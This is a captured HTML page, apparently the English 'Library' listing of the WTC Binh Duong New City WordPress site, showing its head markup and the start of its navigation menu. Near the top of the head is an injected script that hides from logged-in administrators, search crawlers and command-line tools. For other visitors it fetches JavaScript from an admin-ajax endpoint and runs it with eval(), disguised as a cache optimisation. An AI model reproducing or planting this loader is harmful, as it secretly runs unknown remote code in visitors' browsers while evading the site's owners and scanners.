

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wtcbinhduong.vn/en/library/
body_size: 12040
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://wtcbinhduong.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Library - WTC Binh Duong New City</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://wtcbinhduong.vn/en/library/" />
	<link rel="next" href="https://wtcbinhduong.vn/en/library/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WTC Binh Duong New City - WORLD TRADE CENTER" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Library - WTC Binh Duong New City" />
		<meta property="og:url" content="https://wtcbinhduong.vn/en/library/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Library - WTC Binh Duong New City" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wtcbinhduong.vn\/en\/library\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/en#listItem","position":1,"name":"Home","item":"https:\/\/wtcbinhduong.vn\/en","nextItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/en\/library\/#listItem","name":"Archives for "}},{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/en\/library\/#listItem","position":2,"name":"Archives for ","previousItem":{"@type":"ListItem","@id":"https:\/\/wtcbinhduong.vn\/en#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/wtcbinhduong.vn\/en\/library\/#collectionpage","url":"https:\/\/wtcbinhduong.vn\/en\/library\/","name":"Library - WTC Binh Duong New City","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wtcbinhduong.vn\/en\/#website"},"breadcrumb":{"@id":"https:\/\/wtcbinhduong.vn\/en\/library\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/wtcbinhduong.vn\/en\/#organization","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","url":"https:\/\/wtcbinhduong.vn\/en\/"},{"@type":"WebSite","@id":"https:\/\/wtcbinhduong.vn\/en\/#website","url":"https:\/\/wtcbinhduong.vn\/en\/","name":"WTC Binh Duong New City","description":"WORLD TRADE CENTER","inLanguage":"en-US","publisher":{"@id":"https:\/\/wtcbinhduong.vn\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="WTC Binh Duong New City &raquo; Feed" href="https://wtcbinhduong.vn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="WTC Binh Duong New City &raquo; Library Feed" href="https://wtcbinhduong.vn/en/library/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wtcbinhduong.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wtcbinhduong.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='construction-partne-style-css' href='https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/css/bootstrap.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/assets/owl.carousel.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0/dist/pretty-checkbox.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='editor-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/editor.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/fontawesome/css/all.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='site-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='custom-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://wtcbinhduong.vn/wp-content/uploads/master-slider/custom.css?ver=4.6' media='all' />
<!--n2css--><!--n2js--><script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery/jquery.min.js?ver=2.1.0" id="jquery-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/wtcbinhduong.vn\/wp-admin\/admin-ajax.php","nonce":"ad95b26646","preview":false,"postId":6965,"scriptExtension":false};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5J2QT4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wtcbinhduong.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J2QT4");
</script>
<link rel="https://api.w.org/" href="https://wtcbinhduong.vn/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wtcbinhduong.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G7QT8ZQC0J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G7QT8ZQC0J');
		</script>

	<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3WTN9W');</script>
<!-- End Google Tag Manager --><script>var ms_grabbing_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.qtranxs_flag_vi {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/vn.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="https://wtcbinhduong.vn/library/" rel="alternate" />
<link hreflang="en" href="https://wtcbinhduong.vn/en/library/" rel="alternate" />
<link hreflang="x-default" href="https://wtcbinhduong.vn/library/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.10.1" />

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
<meta name="msapplication-TileImage" content="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
</head>
<body class="archive post-type-archive post-type-archive-post_type_library _masterslider _ms_version_3.10.9 hfeed no-sidebar">
<section id="page-header">
    <nav class="wtc-navbar sub navbar navbar-expand navbar-dark bg-background">
        <div class="container">
            <div class="collapse navbar-collapse d-flex flex-column flex-md-row align-items-center">
                <ul id="menu-top-menu" class="navbar-nav ml-auto"><li id="menu-item-4362" class="no-padding menu-item menu-item-type-custom menu-item-object-custom menu-item-4362 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/en/venue-booking/"><span class="btn btn-theme btn-xs mr-1"><i class="fa fa-arrow-right" aria-hidden="true"></i> Venue Booking</span></a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-post_type_archive menu-item-object-post_type_library current-menu-item menu-item-1408 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/en/library/" aria-current="page">Library</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/en/?page_id=1148">Member</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/en/contact/">Contact</a></li>
                <li class="nav-item">
